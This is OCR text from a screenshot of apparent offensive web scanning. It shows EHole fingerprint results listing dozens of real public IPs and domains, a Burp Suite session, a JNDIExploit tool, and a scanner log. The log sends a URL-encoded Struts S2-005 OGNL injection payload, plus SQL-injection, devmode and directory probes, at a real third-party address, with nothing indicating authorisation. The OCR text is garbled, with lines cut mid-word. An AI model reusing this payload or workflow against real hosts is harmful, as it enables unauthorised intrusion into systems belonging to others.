 管理员: 命令提示符 - Ehole3.0-
[ http://219.136.65.7:9090 | [] | None | 200
[ http://182.138.106.120:88 | [] | None | 200
[ http://113.227.231.221:81 | [] | None | 200
[ http://123.15.56.83:8080 | [Apache Tomcat]
[ http://61.131.70.90:8088 | [Apache Tomcat]
[ http://125.67.65.55:8089 | [Apache Tomcat]
[ http://124.127.118.179:18080 | [] | None |
[ http://61.150.60.179:6060 | [] | None | 200
[ http://61.150.60.106:6060 | [] | None | 200
[ http://119.126.156.253:5002 | [] | None |
[ http://email.fuweifilms.com:8088 | [] |
[ http://116.30.223.155:8888 | [] | None |
[ http://14.23.161.82:8083 | [Apache Tomcat]
[ http://222.175.179.250:8888 | [Apache
[ http://123.180.154.7:9090 | [Apache Tomcat]
[ http://123.139.215.204:8082 | [] | None |
[ http://121.34.149.49:8888 | [] | None | 200
[ http://61.143.40.27:9191 | [] | None | 200
[ http://www.gxpm.com | [] | yunjiasu | 200
[ http://111.4.57.249:9000 | [] | None | 200
[ http://60.190.43.234:8082 | [] | None | 200
[ http://121.35.249.133 | [] | None | 200 |
[ http://222.79.47.225:8000 | [] | None | 200
[ http://171.88.68.205:9292 | [] | None | 200
[ http://14.108.237.8:8000 | [] | None | 200
[ http://111.192.225.129:8181 | [] | None |
[ http://222.222.108.164:6666 | [] | None |
[ http://116.5.33.211:89 | [] | None | 200 |
[ http://115.152.144.12:8088 | [] | None |
9 个项目
腾讯QQ
JNDIExploit
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Extender Project options User options Wsdler CSRF Token Tracker Fiora Passive Scan Client Struts Finder Fiora
Host: 127.0.0.1 Port: 989 Username: Password: Timeout: Interva lTime: Stop Clear
Domain: Exclude suffix: js|css|jpeg|gif|jpg|png|pdf|rar|zip|docx|doc|svg|jpeg|ico|woff|woff2|t Total: 13 Success: 9 Fail: 4
# Method URL Status Time
2 GET https://www.baidu.com:443/ 200 2023/01/15 22:19:12
14 GET https://www.baidu.com:443/sugrec... 200 2023/01/15 22:19:18
19 GET https://sp3.baidu.com:443/-0U_dT... 405 2023/01/15 22:19:23
28 GET http://detectportal.firefox.com:80/s... 200 2023/01/15 22:19:28
30 GET https://www.baidu.com:443/s?wd=... 200 2023/01/15 22:25:12
49 GET https://www.baidu.com:443/sugrec... 200 2023/01/15 22:25:17
52 OPTIONS https://ug.baidu.com:443/mcp/pc/... 404 2023/01/15 22:25:23
53 POST https://ug.baidu.com:443/mcp/pc/... 200 2023/01/15 22:25:28
54 GET https://sp3.baidu.com:443/-0U_dT... 405 2023/01/15 22:25:33
157 GET http://1.85.53.18:8088/ 200 2023/01/15 22:32:21
158 GET http://222.179.53.226:8081/ 200 2023/01/15 22:32:26
160 GET http://180.167.211.211:8088/ 200 2023/01/15 22:32:31
159 GET http://125.46.74.60:80/ 200 2023/01/15 22:32:40
Request Orig
1
[ERRO] 2023-01-15 22:32:34 [controller:runner.go:86] struts/s2-005/defaultGet "http://180.167.211.211:8088/?%28%27%5C
memberAccess.allowStaticMethodAccess%27%29%28a%29=true&%28b%29%28%28%27%5C43context[%5C%27xwork.MethodAccessor.denyMe
dExecution%5C%27]%5C75false%27%29%28b%29%29&%28%27%5C43c%27%29%28%28%27%5C43_memberAccess.excludeProperties%5C75@java
il.Collections@EMPTY_SET%27%29%28c%29%29&%28g%29%28%28%27%5C43req%5C75@org.apache.struts2.ServletActionContext@getReq
t%28%29%27%29%28d%29%29&%28i2%29%28%28%27%5C43xman%5C75@org.apache.struts2.ServletActionContext@getResponse%28%29%27%
28d%29%29&%28i97%29%28%28%27%5C43xman.getWriter%28%29.println%2840479*41537%29%27%29%28d%29%29&%28i99%29%28%28%27%5C4
an.getWriter%28%29.close%28%29%27%29%28d%29%29": dial tcp 180.167.211.211:8088: connectex: No connection could be mad
ecause the target machine actively refused it.
[*] scanned: 6, pending: 1, requestSent: 6650, latency: 28.72ms, failedRatio: 0.21%
[ERRO] 2023-01-15 22:32:36 [controller:runner.go:86] struts/devmode/defaultGet "http://180.167.211.211:8088/": dial t
180.167.211.211:8088: connectex: No connection could be made because the target machine actively refused it.
[ERRO] 2023-01-15 22:32:36 [controller:runner.go:86] dirscan/admin/jbossGet "http://180.167.211.211:8088/cayflgsxns":
al tcp 180.167.211.211:8088: connectex: No connection could be made because the target machine actively refused it.
[ERRO] 2023-01-15 22:32:36 [sqldet:detector.go:55] Get "http://180.167.211.211:8088/": dial tcp 180.167.211.211:8088:
nnectex: No connection could be made because the target machine actively refused it.
[ERRO] 2023-01-15 22:32:36 [sqldet:detector.go:427] Sample number 0/3 is not enough
[ERRO] 2023-01-15 22:32:36 [controller:runner.go:86] sqldet/blind-based/defaultneed scheduler to requeue the task
[ERRO] 2023-01-15 22:32:36 [controller:runner.go:86] struts/devmode/cve-2012-0392Get "http://180.167.211.211:8088/":
l tcp 180.167.211.211:8088: connectex: No connection could be made because the target machine actively refused it.
[ERRO] 2023-01-15 22:32:38 [controller:runner.go:86] dirscan/config/webGet "http://180.167.211.211:8088/cwgxegrkaq":
l tcp 180.167.211.211:8088: connectex: No connection could be made because the target machine actively refused it.